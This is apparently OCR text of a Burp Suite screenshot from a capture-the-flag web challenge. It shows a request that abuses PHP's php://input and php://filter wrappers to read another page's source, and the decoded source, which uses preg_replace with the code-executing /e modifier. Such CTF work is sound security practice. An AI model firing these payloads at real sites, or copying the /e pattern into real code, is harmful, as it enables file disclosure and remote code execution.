 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://a98c1a7f-65e6-4185-b399-da7366ed75a7.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?text=php://input&file=php://filter/read/convert.base64-encode/resource=next.php HTTP/1.1
2 Host: a98c1a7f-65e6-4185-b399-da7366ed75a7.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 14
10
11 I have a dream
? Search... 0 matches
Response
Pretty Raw Hex Render \n
2 Server: openresty
3 Date: Mon, 25 Oct 2021 09:10:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 432
8
9 <br>
<h1>
I have a dream
</h1>
</br>
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1cm4gcHJlZ19yZX
? Search... 0 matches
INSPECTOR ?
Selection (400)
SELECTED TEXT
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU
0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW
9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICB
yZXR1cm4gcHJlZ19yZXBsYWNlKAogICAgICAg
ICcvKCcgLiAkcmUgLiAnKS9laScsCiAgICAgI
CAgJ3N0cnRvbG93ZXIoIlxcMSIpJywKICAgIC
AgICAkc3RyCiAgICApOwp9CgoKZm9yZWFjaCg
kX0dFVCBhcyAkcmUgPT4gJHN0cikgewogICAg
See more
DECODED FROM: Base64
<?php \n
$id = $_GET['id']; \n
$_SESSION['id'] = $id; \n
\n
function complex($re, $str) { \n
return preg_replace( \n
'/(' . $re . ')/ei', \n
'strtolower("\\1")',
See more
Request Attributes
Query Parameters (2)
Done 613 bytes | 111 millis